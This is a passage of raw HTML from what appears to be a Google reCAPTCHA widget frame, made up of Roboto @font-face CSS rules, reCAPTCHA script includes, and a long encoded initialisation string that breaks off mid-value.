  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="HD_9ft89anPH0miIGCxNnA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="HD_9ft89anPH0miIGCxNnA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HD_9ft89anPH0miIGCxNnA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/woPDqsOpwoQnwpzDiMKhwrbCisKIVT44wpbChlHDhHoiwqvCucKJwpY/J8Kzw5dcGcKQwrMMEMKvwqDCpcKOXMOkFcKIw7PCnUrDhsKNw6onWMO7KsK/[base64]/Cg8KLHMKZJUHDscOgV8O9a8KCU1XDmivCvMOzalU2bsOhfcKBwrnDvlvDo2UVwo7DlMOXdsO/w43Cj3rDrcOTw6vDlMKOPsO+wpvDrwRFw5NsM8Kjw4XDl2diR1nDmAtqw7HCnsKoR8O7w4zDk8KtFsKkw7RBQsOxYMKBBcKrGk4Ewolpwr5gwpRcwpPDonRCwoxlUW7CoVIjwo7DqsOwCQwUcWF5agbDlMOwwr/Dhi54w5M+Dxp5DGBywo4ZS1ITFV0FB2vClD5nw43DtyDCl8K1w43CrE1fPkUJwp7DmHXCmcOlw7ZNw41pw6XDn8KHwrc/WCTCicKnwoICwqB3wqrCiMKYw5rDiktZazBMw5hFG1UFRCPDlsKawqt4QGlWc20hwr3CnEbDqXzDlhPCnD/Do8KEUCoFw4HDtB1Uw5vCv8OYAj3Dv8OXeMKCwpx3SsKCw6pVOBLDhG7DnV/DoFpXwr9/w6crfcK/[base64]/[base64]/[base64]/DlcKSw4QDOQrDlcOTQE1BB8O/wqfDoMKHw5rCncOewo/DsMKCw6DCm28wZ8OswqxtJRsLw77Ck17Do8Ocw6TDo8OpUMOtwrLCk8Ktw53CkApgwo41TMOAw7VOwqxEw5PDscOEEA/CpUfCn258wpQHN8Ohw4zDv8O6V8K+w53CncKGwq4XTBbDgMK6wo7CvcOdZ3nDh1NqwqvDnS0jw6bCqXHCvVFGflsic8OeInw+W1fDpVzCmsOQwpXCpsOWI07Ck2LCnh0QQALCtMO+w49dw6l7wrhfwr5URTzCslTDu8Oye8O/C8KdZRonwrHCnVsiw6vCkV7CocOpTsOgTifCgMOzwqHDuMK0w7g3w57CpMOCwrfCnmJBwp1SD1jDpsK7w6jCjcKyWwciOQkhwpsMSMK2wqBGCsO4wrLDgsOcwrLDqsK8w7Nxw5zDgMOcw59pwph+woDCoR8kb8KNW19kw7fDqMOgwqB5w69/[base64]/[base64]/DgcOcwoQCw5w4wr8Rw6/DjsO8VMOYDMOjwqgowqnCkSXDg8ORDztwTsOlE8KbXk4JDEjCqsO/[base64]/Cl8Owwo0Af8KsB0vCiyDDljXDmMKawr/CgV/CpMKJW2lodAvClh3Dr8KrKcKWQk3Cu8KZI1QJXsKAZWvDt8KHLMO3wrZKeW1Hw4vDpMKvwr/DjDwfwoDDjsK3acK8dcOeeGTDoUdNARfDiGTDszbDsD1JwrtjI8KQw6xgNsKTZcKyAcKkwplNJzLDmsK7w45UCsOmwoFMwpXClD1bw6LDizpof1FZLkbCrcOkw7ZhwoXDjMOUwqxFw4/[base64]/Dl8KGPU1jwr1hwrrCtMOxwp4NIsOwwq82wrvCssOLDsKVQMKuwoE4KCPCj8O5w7pNOj3DoWjDsSYMw6bCo0YrwqzCoMOsNMKcLz0EwqTDvsKsJVHDvsKhPDnDjkvDsQLDlRIoQMO/IMKAAMOxwphkw6s7wrnDm8KJwoXDpy/ChcOBwocMw7HDrAbDhE5tKwhmOBTCn8KPwqwvCcOZwqwIwqxNwqgaaMO9w4XCnsOqKhwlOMO2wrh0w77CrwZuHsOqWmHCscOlGMKKecOFw4QewpN8RMO2YMKJH8OAwpzDqsKJw7PDncOPBWrDkcOowp8+wpnDqn0Bw6Z5wqnDrzc4wr/Cn31RwrrDu8KzNyoqRcK3w5ZCaEjCqVzCgcOawr8Dw4rCoV3DvcOMw4UjI1pUwqcYwrvCjcKVWMO9w5fDpcK9w78fw7nCgsOcwpUTJ8K6wqNaw6bCoTghFikbw7HDklwBw5rCicKmIsOrwrNeLMO2TcOhwo4lwqbDv8KmwoLDugHCjy/DqinDkCHCuMOLE2rDoMOEwp9NOF/DmhPCh2XDgRXDhxgJwobCm8KiKHBGwo1kw7fDpMORwokbMsK8TcKlw7cfwo9Uc8KWw4vCnsO8w7JpWMOTHCTCmB/[base64]/w4gXwo1GEgNsNGVcw67CqUMfPsOrwqLDu8OlWXzCtMKqeUR3wrkDKsKKw4PDl8Kvwr9cXidMwqtjWcOqLw/[base64]/ClAhUwr0kw4JiAsKMCAV4AibCmcK7ZFFdPVtewq1ewpvCoijCj2pZwqIjbcOSRMOzwr5cTcOAGGQawovCq8KMdsO9w77Dv2JZOMKpw6zCmcKsACnDpMORAMOew6fDscK5JsOaX8O0wq/DuUgsw6Y1wpzDpkdnXsKMSSo1w7XCtCjCvsOsdcOIY8O+w5LCncKJcsKCwo3DucOEwq5mU0suwqPCmsKyw6pRPsKCdsKlwo5ve8Kvwoxsw4/CkcOVVsOww5rDrsKFDF7DmCPDmMKNwqLCkcKscwVyDsKLa8OPwoB5woIcBB4KICUvwqvCp3jDpsKCXVLClF7CklFoenDDuig5AsKdZMO5JkjCn27DlcKEwot6wpkNKBfClsKRwpdAKCLDuwfDjGQkGMOLw7/[base64]/fARNfsOYO8ORDlbCm8Owwql9VsOSADYqw5bChMOwC8O3w4LCnQfCg1opSAAccBTDusKDwpTCrm8bYsOtMcOaw7LCvMONfMKrw68NKsKSwpIVwqtawpfCrcKqF8O7wrnDpcK/GsOvwo3DhcKyw7PCrkPCsQd4w64bEcKgw4bDg8KHT8Ojw4zDg8KhejlhwrHCr8OIBcKRI8KvwrIzFMK6BsKSwopLLMKVBwBxw4bDkMKaEQJpXMO2wpLCpxBIVm/Cj8OzJ8KRH1ctBlvDtcKvWiQbRh4CEsOgA23DmsKyD8KUEMOOw6PCtcOiKmHCpBE2wqzDiMODwr7CpcOiaTPDi3XDl8OfwrwfaQTCjsOAw4LCgsKaGsKTw5ovJHXCr2Z8UTLDmsKGOx/DvVTDvBhdw79ZACbCunoBw5/DkicWwrfCgsOZw6nCizLDsMKIw45iwrTDi8Ojw4ATw79WwrjDtj3CtcOgD2s7WsKMEic/[base64]/CrEnDm8OMZh0xw63Cj8Ofw63DmMOGwpPCqcO1WwnCj8KMw4fDr1kKwqLCu2TDkcOqSMKkwr3CicKxRDDDt2DCmsK9EcK9wpPCpmBdw5nCvMO8w4ZUIcKKA2vCs8K6SXtaw5jCsj5jXsKOwrEDe8Kpw5pdw4pKw5Qaw608UsK6wrjCm8K7wq/CgcKjdU/[base64]/DvMKNwrTDjU1NZMKVbU/[base64]/ChWrDhA0dw41wwrbDhcKAw6LCvMKzw5fDgydwQ8KEVEkqd33DpnR4wr7DgFvCpFzCocKjwpl0w5xbAsKiJMKZcsKiw41PejzDqMO2w7NtTsOScz7CksOrwobDtsOnCgvCuB0ed8Kuw6fCmXjCgHzCnAjCosKoHcObw75/CMOQSg4ydMOjw7DDq8KuwrRDeVnDkMOIw53CvEzDjzDCinsCPMK6ZcOXwo7CpMOmwobDqWnDmMKjWMKCLEfDoMKywqd8bUzDnBbDgsKDQCgrw5h1w7cKwpBkw6PDpsOtJcOSw4XDhMOfbU0Pwpksw5oLTcOJWlRDwokLwo3DpMO/Iw0DAcKXwpbCiMOGwq/[base64]/[base64]/DlsKaAcONw5UQc8KqwprDn8KGw5LDscK9wpnDsSDCug/CqmdfJ0/DtTnDhwjChMK/dcKNI0wnGyHClcKLAGvDqMK9w7TDlsOjXmExwqjDozbDgcKaw7xmw5w5KMKQJcK6asKXCSnDhGHCmcO0OUZiw6ltw7lrwprDoF4AYE0BIMO7w7dLPi/Ch8KtXcK4HsKxw7xqw4XDiQDCsmzCoDzDrcKrJsKJBnRGFzJEJsKyFcO+BMOuOXcZw77CqXfDr8ONXMKSwrLCtsOOw6lHUsKHw57CuwjCpsOSwrvCoSFlwo0Aw7fCosOjw7PClXzDjkEnwrPCg8Kbw50GwrnDtjMSwo7Di3JAG8OgPMOvwpZhw7lxwo/Cn8OUEA9tw7JXw5PChljDh1/Dq2nCgFEQw7whScOYejzDiQY9JncKRcOXwq/CgBsxw6HDncOlw4jDqEBZJkIqw4nDhH3DtXAJPwJmYMKXwpk4d8Omw4bDqQIUFMOAwq7CscKATcOfCcOlwq1oScOMKDg0QsOsw5jCisKXwoM4w4ARay3CoiLDnMOTw7HDh8OkcC9nWDkyG1HCnk/CtjfCjxNwwrPDlWzCsALDg8OFw5kjw4IjNm9aYsOhw7LDjAxfwqbCihVqwprClXYBw5Yow55uw7Ybw6PCicOPP8K5w4l+YlRlw5TCn0/CrcOuE1F/w4/Dp0klG8OZBCA/Hw96McOPwpzDnsKjVcK9wrHDpDfDvgTCpggtw5rCsD7DhSjDp8OSTl8lwrLDhgnDlyDChsKVTzExRcK0w7ILFBTDl8OywojCqMKPbcOFwrgsJCEPUiDCiCbCn8OCM8Kxa27CnHJVWsKrwrlFw4tFwovCkMOowrfCgMKwJcO4ZRPDtcOmw4rCp39Fw64wRcOtw7kMVcO/[base64]/DgcOnesK8TcO9KsK5CsO8w5XClnMRw7krwpwlwofCkVHDiXjCsTnDrlLDniDCpDoNfV5TwpHCogrDlcKjJBgnBAvDhMKdRDnDizvDgRHCpMKNw6/DusKODkTDigo9wq48w74Rw7ZhwrhrcsKBF2JpDkrCvMO+w6dmw4ENCcOQwohUw4TDojHCu8KoccKnw4nCocKzV8KOwpLCu8OPXsO9e8Ktw7LDtcOpwqYWw5E8wr7DvlUawpzCkAvDtsKMwp1Xw5XCgMOfUnLDvcOZFxHDtG/[base64]/DmxROSMOtwpNfw7w8DsOMwofDlcKYXxDDuCE0VA/[base64]/woE0wp/Dr8Osw7IJw5lZesOrVGcEAVJbdFnCl8Ktw7Y/wqckw7jDusK5KcOEX8KMAWnCg0fDrcOCcTtiFT1MwqdnA3vCicKKZ8K3w7TDr1vCk8KLwp/DlMKDwovDvnrCh8KkWGPDh8KEwofDocK+w7bDl8OMNhbDn13DisOMw5PCtMOWRsKww6jDu1lKeB0CaMOrcEwgEMOQBMOtMHMowofCh8KmMcKHBGtjwprDmlNTw542GsOvwozCoXZyw5N/JcOyw6DCr8OkwojDk8KnAsKeS0JEFXfDo8